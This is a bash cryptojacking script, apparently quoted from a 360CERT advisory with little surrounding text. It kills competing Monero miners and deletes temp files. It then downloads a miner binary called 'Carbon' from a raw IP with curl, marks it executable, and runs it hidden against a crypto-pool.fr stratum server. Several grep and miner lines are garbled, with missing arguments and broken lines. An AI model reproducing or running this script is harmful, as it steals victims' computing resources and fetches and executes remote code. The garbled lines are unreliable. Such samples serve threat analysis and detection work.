 #!/bin/bash
function kills() {
rm -rf /tmp/*index_bak*
rm -rf /tmp/*httpd.conf*
rm -rf /tmp/*httpd.conf
rm -rf /tmp/a7b104c270
pkill -9 AnXqV.yam
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep
|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep
|awk '{print
$2}'|xargs kill -9
ps auxf|grep -v grep|grep
|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
}
function downloadyam() {
cd /tmp/
if [ ! -f "Carbon" ];then
curl http://45.123.190.178/Carbon > Carbon && chmod +x Carbon
./Carbon -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:80 -u
-p x -R 1 &>>/dev/null &
else
./Carbon -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:80 -u
-p x -R 1 &>>/dev/null &
fi
}
kills
p=$(ps aux | grep Carbon | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "officeing"
elif [ ${p} -eq 0 ];then
downloadyam
else
echo ""
fi
360CERT